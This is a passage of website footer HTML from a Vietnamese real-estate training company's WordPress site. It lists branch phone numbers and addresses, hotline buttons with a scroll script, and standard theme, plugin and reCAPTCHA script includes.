							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">216 Phan Chu Trinh, TP Buôn Ma Thuột</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-76e71ee" data-id="76e71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c084641 elementor-widget elementor-widget-heading" data-id="c084641" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">LÂM ĐỒNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0816d37 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0816d37" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">LK90 khu QH Yersin, P9, TP Đà Lạt</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d596161 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d596161" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9f73c10" data-id="9f73c10" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e545db5 elementor-widget elementor-widget-heading" data-id="e545db5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">THANH HÓA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-36f1809 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36f1809" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0835503636</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">135 Lý Nam Đế, TP Thanh Hóa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-82b0c8a" data-id="82b0c8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fc19589 elementor-widget elementor-widget-heading" data-id="fc19589" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">HẢI DƯƠNG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7a3de20 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7a3de20" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0972652999</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">51 Trần Nguyên Đán, TP Chí Linh</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-3cdda77 elementor-widget elementor-widget-text-editor" data-id="3cdda77" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-93f501a" data-id="93f501a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4d22f3c elementor-widget elementor-widget-heading" data-id="4d22f3c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÌNH ĐỊNH</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-3f8ba3c elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3f8ba3c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0907191183</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">43 Nguyễn Hữu Thọ, TP Quy Nhơn</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-609cb62" data-id="609cb62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c17504 elementor-widget elementor-widget-heading" data-id="7c17504" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">KHÁNH HÒA</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-d59cee0 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d59cee0" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0908661091</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">STH08.01 đường 13 và 2a, khu ĐTM Lê Hồng Phong 2, Nha Trang</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0e488cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e488cf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-09964e6" data-id="09964e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e0e23fc elementor-widget elementor-widget-heading" data-id="e0e23fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">VĨNH PHÚC</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf93c elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0dcf93c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0926318886</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">02/7 Trưng Trắc, Phúc Yên</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e399e41" data-id="e399e41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-014365d elementor-widget elementor-widget-heading" data-id="014365d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">TIỀN GIANG</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-bb6a509 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bb6a509" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">402 Ấp Bắc, Mỹ Tho</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-948bb3c elementor-widget elementor-widget-text-editor" data-id="948bb3c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-434ebed" data-id="434ebed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9f3fb89 elementor-widget elementor-widget-heading" data-id="9f3fb89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">BÀ RỊA - VŨNG TÀU</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-9133de9 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="9133de9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP. Bà Rịa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-0b95380" data-id="0b95380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0d4dd32 elementor-widget elementor-widget-heading" data-id="0d4dd32" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">ĐỒNG NAI</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8f51a11 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f51a11" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">0859143143</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">TP Biên Hòa</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-df4215d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="df4215d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf40dfc" data-id="cf40dfc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-e81fc02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e81fc02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-832d037" data-id="832d037" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2e5af25 elementor-widget elementor-widget-text-editor" data-id="2e5af25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;">Copyright © 2024 by T.R.I. &#8211; All Rights Reserved</span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-120a041" data-id="120a041" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f45d03b elementor-widget elementor-widget-html" data-id="f45d03b" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div style="text-align: center; padding: 10px 0;">
<a href="//www.dmca.com/Protection/Status.aspx?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120g.png?ID=481d5c59-ffa7-42ec-9ebd-02f9d9bc8565"  alt="DMCA.com Protection Status" />
    </a>
</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<!-- Đoạn mã HTML để hiển thị các nút hotline -->
<div class="hotline-buttons" id="hotline-buttons">
  <a href="tel:0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/phone-call1.png" alt="Hotline" class="hotline-icon">
  </a>
  
  <a href="https://m.me/www.tri.edu.vn" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/messenger1.png" alt="Fanpage" class="hotline-icon">
  </a>
  
  <a href="https://zalo.me/0859143143" target="_blank" class="hotline-button"> <!-- Thay số điện thoại tương ứng -->
    <img src="https://tri.edu.vn/wp-content/uploads/2024/04/zalo.png" alt="Zalo" class="hotline-icon">
  </a>
</div>

<!-- Script JavaScript để xử lý cuộn trang -->
<script>
window.addEventListener('scroll', function() {
  var hotlineButtons = document.getElementById('hotline-buttons');
  if (window.scrollY > 100) { // Thay 100 bằng khoảng cách bạn muốn cuộn trang trước khi di chuyển các nút
    hotlineButtons.classList.add('hotline-buttons-scroll');
  } else {
    hotlineButtons.classList.remove('hotline-buttons-scroll');
  }
});
</script>

<style>
/* CSS để di chuyển các nút hotline khi cuộn trang */
.hotline-buttons {
  display: flex;
  flex-direction: column; /* Hiển thị chiều dọc trên desktop */
  justify-content: flex-start; /* Căn giữa các nút theo chiều dọc, luôn nằm trên cùng */
  position: fixed;
  bottom: 20px; /* Đảm bảo các nút luôn nằm dưới cùng */
  right: 20px; /* Đưa các nút về phía bên phải */
  z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  transition: all 0.3s ease; /* Hiệu ứng di chuyển mượt mà */
}

.hotline-buttons-scroll {
  bottom: 5px;
}

.hotline-button {
  margin-bottom: 10px; /* Khoảng cách giữa các nút */
}

/* Responsive layout */
@media only screen and (max-width: 768px) {
  .hotline-buttons {
    flex-direction: column; /* Hiển thị chiều dọc trên điện thoại */
    justify-content: flex-end; /* Căn giữa các nút theo chiều dọc */
    align-items: flex-end; /* Canh bên phải các nút theo chiều ngang */
    position: fixed; /* Giữ các nút ở vị trí cố định */
    bottom: 20px; /* Đưa các nút xuống dưới cùng */
    right: 20px; /* Đưa các nút về phía bên phải */
    z-index: 9999; /* Đảm bảo các nút hotline nằm trên cùng */
  }

  .hotline-button {
    margin-bottom: 10px; /* Khoảng cách giữa các nút trên điện thoại */
  }
  
   .hotline-buttons img {
     max-width: 100%;
     height: auto;
  }
}

/* Chỉnh sửa cho desktop */
@media only screen and (min-width: 769px) {
  .hotline-buttons {
    justify-content: flex-end; /* Căn nút về phía bên phải của màn hình */
    left: auto;
    right: 20px; /* Đưa các nút về phía bên phải */
  }

  .hotline-button {
    margin-bottom: 10px; /* Không có khoảng cách dưới trên desktop */
    margin-top: 10px; /* Không có khoảng cách dưới trên desktop */
  }
}
</style>

		<div data-elementor-type="popup" data-elementor-id="12573" class="elementor elementor-12573 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c2b9f2e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c2b9f2e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-52a0a95" data-id="52a0a95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-21671b7 elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="21671b7" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="popup" data-elementor-id="12572" class="elementor elementor-12572 elementor-location-popup" data-elementor-settings="{&quot;triggers&quot;:{&quot;scrolling_to_selector&quot;:&quot;video&quot;,&quot;scrolling_to&quot;:&quot;yes&quot;},&quot;timing&quot;:[]}">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-539aaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="539aaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c39e8c6" data-id="c39e8c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1c8cb9a video elementor-aspect-ratio-169 elementor-widget elementor-widget-video" data-id="1c8cb9a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/www.youtube.com\/watch?v=KlCAKjIzpmk&amp;t=10s&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;,&quot;aspect_ratio&quot;:&quot;169&quot;}" data-widget_type="video.default">
				<div class="elementor-widget-container">
					<div class="elementor-wrapper elementor-fit-aspect-ratio elementor-open-inline">
			<div class="elementor-video"></div>		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		        <!--[if lte IE 9]>
        <script>
            'use strict';
            (function($) {
                $(document).ready(function() {
                    $('#ftwp-container').addClass('ftwp-ie9');
                });
            })(jQuery);
        </script>
        <![endif]-->
		<link rel='stylesheet' id='the7-filter-decorations-base-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-filter-decorations-base.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-simple-common-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-common.min.css?ver=10.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-simple-posts-css'  href='https://tri.edu.vn/wp-content/themes/dt-the7/css/compatibility/elementor/the7-simple-posts.min.css?ver=10.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/main.min.js?ver=10.7.1' id='dt-main-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tri.edu.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.7.1' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=10.7.1' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.7.1' id='the7-custom-scrollbar-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdDc8cpAAAAAB5njQ9g2d_K-F0ZEBasZ5fHyYFT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' id='fixedtoc-js-js-extra'>
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"N\u1ed9i dung ch\u00ednh","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"350","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"medium","contentsBorder":"medium","triggerSize":"28","isClickableHeader":"","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","contentsColexpInit":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js?ver=3.1.24' id='fixedtoc-js-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/themes/dt-the7/js/compatibility/elementor/the7-simple-posts.min.js?ver=10.7.1' id='the7-elements-simple-posts-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.7.3' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tri.edu.vn\/wp-admin\/admin-ajax.php","nonce":"b65a185c95","urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/tri.edu.vn\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tri.edu.vn\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.7.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"page-transitions":true},"urls":{"assets":"https:\/\/tri.edu.vn\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10212,"title":"L%C3%A0m%20M%C3%B4i%20Gi%E1%BB%9Bi%20B%C4%90S%20C%E1%BA%A7n%20G%C3%AC%20%C4%90%E1%BB%83%20C%C3%B3%20Giao%20D%E1%BB%8Bch%20Tri%E1%BB%87u%20%C4%90%C3%B4%202022","excerpt":"","featuredImage":"https:\/\/tri.edu.vn\/wp-content\/uploads\/2022\/08\/lam-moi-gioi-bds-can-gi-4.jpg"}};
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri.edu.vn/wp-includes/js/wp-util.min.js?ver=6.0.1' id='wp-util-js'></script>
<script type='text/javascript' id='wpforms-elementor-js-extra'>
/* <![CDATA[ */
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
/* ]]> */
</script>
